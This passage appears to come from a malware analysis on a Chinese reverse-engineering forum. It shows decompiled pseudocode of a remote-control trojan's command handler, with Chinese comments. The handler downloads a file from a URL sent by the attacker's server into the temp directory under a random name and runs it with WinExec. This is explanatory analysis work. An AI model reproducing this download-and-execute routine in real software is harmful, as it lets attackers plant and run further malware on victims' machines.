 switch ( nRevCmdNumber ) // switch 1 解析远控命令
{
case 0x10u: // ############################################
lpTempPathA = 0; // ;
//
memset(&szBufferData, 0, 0x100u);
v26 = 0;
下载病毒文件到用户系统临时目录，条件具备，运行下载的病毒文件，创建病毒进程。
v27 = 0;
_nTickCount = 0;
memset(&_szBufferData, 0, 0x7Cu);
v34 = 0;
v35 = 0;
((void (__stdcall *)(signed int, CHAR *))GetTempPathA)(260, &lpTempPathA);// 获取系统临时文件名
nTickCount = GetTickCount();
wsprintfA(&_nTickCount, "%d", nTickCount);// 产生随机数据的文件名称
((void (__stdcall *)(CHAR *, CHAR *))lstrcatA)(&lpTempPathA, &_nTickCount);// 构造系统临时文件名称
//
h_urlmon.dll = LoadLibraryA(&lp_urlmon.dll);
URLDownloadToFileA = GetProcAddress(h_urlmon.dll, &lpURLDownloadToFileA);//
//
((void (__stdcall *)(_DWORD, CHAR *, CHAR *, signed int, _DWORD))URLDownloadToFileA)(
0,
szRevBuffer,
&lpTempPathA, // 从病毒作者的服务器上下载病毒文件到用户系统的临时目录，并且病毒文件的名称是随机。
10,
0); //
//
if ( nRevCmdNumber == 0x11 ) // ############################################
uCmdShow = 5;
else
uCmdShow = 0;
WinExec(&lpTempPathA, uCmdShow); // 运行从病毒作者服务器上下载的病毒文件，创建病毒进程
break;
吾爱破解论坛
www.52pojie.cn